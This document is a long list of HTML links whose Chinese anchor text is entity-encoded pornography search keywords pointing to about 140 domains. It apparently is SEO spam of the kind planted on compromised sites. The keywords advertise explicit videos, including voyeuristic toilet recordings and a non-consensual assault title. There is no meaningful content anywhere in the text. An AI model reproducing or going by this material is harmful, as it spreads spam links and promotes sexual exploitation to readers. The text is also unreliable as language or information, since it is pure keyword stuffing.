<a href="http://landcruisersuv.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yasuiji.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://ebet1365.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://night-space.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://p6620.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0578f.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://jfk360.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bjserip.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://sz-express.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://bioinit.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://apxike.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zgglvip.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souliuxue.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ie07.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyrsq.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://fxwmw.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://zmxcun.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://psxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://hg18883.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vawycn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kglsm.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://tuogun999.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://direxianlan.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://whletao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://hashiji.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldrrr.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://taibon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m780.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://svpd.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jychtz58.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hzspring.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://33648a.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shlaoying.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://wangdehua35.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djjjs.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://happybabygo.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://laizuozuo.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://h6888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://98xsk.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://reziyuan.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://well56.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxjs55.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinhejy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://trzgjx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://grtcp.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://eameet.cn" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://dldbxf.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bdmxt.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://hbkksy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://guzhi100.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://meiyavip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bxzfz.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krtln.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://sywly.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mostondz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
